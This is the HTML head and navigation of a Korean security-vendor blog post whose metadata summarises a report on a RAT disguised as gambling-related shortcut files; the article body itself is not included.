

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soft2000.com/46096
body_size: 14081
content:
<!doctype html>
<html lang="ko-KR">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no, email=no, address=no">
    <link rel="shortcut icon" href="https://www.soft2000.com/wp-content/themes/soft2000/images/soft2000-favicon.png">
    <script type="text/x-mathjax-config">
      MathJax.Hub.Config({
        tex2jax: {inlineMath: [['$','$'], ['\\(','\\)']]}
      });
    </script>
          <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
      <script type="text/javascript">
      if(!wcs_add) var wcs_add = {};
      wcs_add["wa"] = "s_36b6a1c925f2";
      if(window.wcs) {
        wcs_do();
      }
      </script>
        <title>도박 사칭 RAT 악성코드, 바로가기 파일 통해 유포 중 &#8211; ㈜소프트이천</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="㈜소프트이천 &raquo; 피드" href="https://www.soft2000.com/feed" />
<link rel="alternate" type="application/rss+xml" title="㈜소프트이천 &raquo; 댓글 피드" href="https://www.soft2000.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.soft2000.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soft2000.com%2F46096" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.soft2000.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soft2000.com%2F46096&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.soft2000.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.soft2000.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.soft2000.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.soft2000.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.soft2000.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.soft2000.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='xeicon-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/xeicon.min.css?ver=00002' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-ytplayer-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/jquery.mb.YTPlayer.min.css?ver=0003' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-aos-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/aos.css?ver=00001' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-fonts-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/fonts.css?ver=00005' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-ahnlab-subpage-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/style-page-ahnlab-subpage.css?ver=00002' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/style.css?ver=00253' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-template-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/style-template.css?ver=00032' type='text/css' media='all' />
<link rel='stylesheet' id='jb-style-page-css' href='https://www.soft2000.com/wp-content/themes/soft2000/css/style-page.css?ver=000015' type='text/css' media='all' />
<script type="text/javascript" src="https://www.soft2000.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.soft2000.com\/wp-admin\/admin-ajax.php","nonce":"37db1b27c5","preview":false,"postId":46096,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.5/MathJax.js?config=TeX-MML-AM_CHTML" id="MathJax-js"></script>

<!-- Site Kit에서 추가한 Google 태그(gtag.js) 스니펫 -->
<!-- Site Kit에 의해 추가된 Google Analytics 스니펫 -->
<!-- Site Kit에 의해 추가된 Google Ads 스니펫 -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K5Q6JDT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.soft2000.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5Q6JDT");
gtag("config", "AW-730984901");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.soft2000.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.soft2000.com/wp-json/wp/v2/posts/46096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.soft2000.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.soft2000.com/46096" />
<link rel='shortlink' href='https://www.soft2000.com/?p=46096' />
<meta name="generator" content="Site Kit by Google 1.171.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.soft2000.com\/46096"},"url":"https:\/\/www.soft2000.com\/46096","headline":"도박 사칭 RAT 악성코드, 바로가기 파일 통해 유포 중","datePublished":"2024-02-06T17:04:42+09:00","dateModified":"2026-01-28T09:42:03+09:00","publisher":{"@type":"Organization","@id":"https:\/\/www.soft2000.com\/#organization","name":"㈜소프트이천","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.soft2000.com\/wp-content\/uploads\/Security-Issue-20240206-01.png","width":696,"height":340},"articleSection":"보안 이슈","description":"최근 안랩 분석팀이 RAT 악성코드가 불법 도박 관련 파일로 위장해 유포 중인 정황을 확인했다. 이번 공격 사례는 올 1월 발견된 베놈RAT(Venom RAT)과 동일하게 바로가기 파일(.Ink)을 악용하며, HTA(HTML Application)에서 RAT 악성코드를 바로 다운로드하는 수법을 사용한다. 해당 악성코드의 유포 과정을 자세히 알아보자. &nbsp; &nbsp; *HTA(HTML Application): 윈도우와 호환되는 마이크로소프트(MS)가 개발한 웹","author":{"@type":"Person","name":"JY","url":"https:\/\/www.soft2000.com\/author\/jy","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a05bd8d0a6d35de57f6aaed6461686be75f6fa4819f530da5f921e3bfe152876?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<!-- JB Meta Tag - Start -->
<meta name="description" content="최근 안랩 분석팀이 RAT 악성코드가 불법 도박 관련 파일로 위장해 유포 중인 정황을 확인했다. 이번 공격 사례는 올 1월 발견된 베놈RAT(Venom RAT)과 동일하게 바로가기 파일(.Ink)을 악용하며, HTA(HTML Application)에서 RAT 악성코드를 [...]" />
<meta property="og:site_name" content="㈜소프트이천" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.soft2000.com/46096" />
<meta property="og:title" content="도박 사칭 RAT 악성코드, 바로가기 파일 통해 유포 중" />
<meta property="og:description" content="최근 안랩 분석팀이 RAT 악성코드가 불법 도박 관련 파일로 위장해 유포 중인 정황을 확인했다. 이번 공격 사례는 올 1월 발견된 베놈RAT(Venom RAT)과 동일하게 바로가기 파일(.Ink)을 악용하며, HTA(HTML Application)에서 RAT 악성코드를 [...]" />
<meta property="og:image" content="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01.png" />
<meta property="og:image:url" content="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01.png" />
<meta property="og:image:secure_url" content="https://www.soft2000.com/wp-content/uploads/Security-Issue-20240206-01.png" />
<!-- JB Meta Tag - End -->

<!-- Site Kit에 의해 추가된 Google Tag Manager 스니펫 -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5S9B8K8F' );
			
/* ]]> */
</script>

<!-- Site Kit에서 추가한 Google Tag Manager 스니펫 종료 -->
  </head>
  <body class="wp-singular post-template-default single single-post postid-46096 single-format-standard wp-theme-soft2000 metaslider-plugin s2_chrome">

<!-- <div id="jb-dark"></div> -->

<div class="jb-background jb-background-header">
  <div class="jb-container jb-container-header">
    <div class="jb-row jb-row-header">
      <div class="jb-column jb-column-header">
        <div class="jb-cell jb-cell-header">
          <div class="jb-header-table">
            <div class="jb-header-table-row">
              <div class="jb-header-table-cell jb-header-table-cell-site-title">
                <div class="jb-header-mobile-table">
                  <div class="jb-header-mobile-table-row">
                    <div class="jb-header-mobile-table-cell jb-header-mobile-table-cell-site-title">
                      <div class="jb-cell jb-cell-site-title">
                        <header>
                          <h1 class="jb-site-title"><a href="https://www.soft2000.com/" rel="home"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/logo-soft2000.png" alt="" class="jb-logo"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/logo-soft2000-white.png" alt="" class="jb-logo-white"><span>㈜소프트이천</span></a></h1>
                        </header>
                      </div>
                    </div>
                    <div class="jb-header-mobile-table-cell jb-header-mobile-table-cell-bars">
                      <div class="jb-cell jb-cell-bars">
                        <div id="jb-bars"><img src="https://www.soft2000.com/wp-content/themes/soft2000/images/baseline_menu_black_48dp.png" alt=""></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="jb-dark"></div>
              <div class="jb-header-table-cell jb-header-table-cell-navigation">
                <div class="jb-nav-wrap">
                  <nav>
                    <h2 class="jb-section-title jb-section-title-navigation">Navigation</h2>
                    <div id="jb-menu-close"><i class="xi-close-thin"></i></div>
                    <div class="jb-navigation-main-menu">
                      <div class="menu-s2-main-container"><ul id="jb-main-menu" class="menu"><li id="menu-item-49502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49502"><a href="https://www.soft2000.com/software">소프트웨어</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26818"><a href="https://www.soft2000.com/solution">솔루션</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19575"><a>기술 지원</a>
<ul class="sub-menu">
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://www.soft2000.com/technical-support/microsoft-technical-support-service">Microsoft 기술 지원 서비스</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22995"><a href="https://www.soft2000.com/technical-support/ahnlab-technical-support-service">안랩 기술 지원 서비스</a></li>
</ul>
</li>
<li id="menu-item-16854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16854"><a>고객 지원</a>
<ul class="sub-menu">
	<li id="menu-item-16862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16862"><a href="https://www.soft2000.com/category/news">News</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23475"><a href="https://www.soft2000.com/category/security-issue">보안 이슈</a></li>
	<li id="menu-item-16855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16855"><a href="https://www.soft2000.com/category/tip-and-tech">Tip &amp; Tech</a></li>
</ul>
</li>
